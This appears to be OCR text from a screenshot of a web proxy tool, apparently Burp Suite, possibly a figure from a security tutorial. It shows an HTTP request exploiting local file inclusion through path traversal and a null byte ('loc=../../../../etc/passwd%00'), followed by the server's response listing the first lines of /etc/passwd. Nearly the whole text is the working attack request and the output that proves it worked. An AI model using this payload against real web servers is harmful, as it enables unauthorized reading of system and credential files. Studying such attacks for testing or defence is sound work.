 Raw Params Headers Hex
GET /index.php?loc=../../../../etc/passwd%00 HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
< + > Type a search term
Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync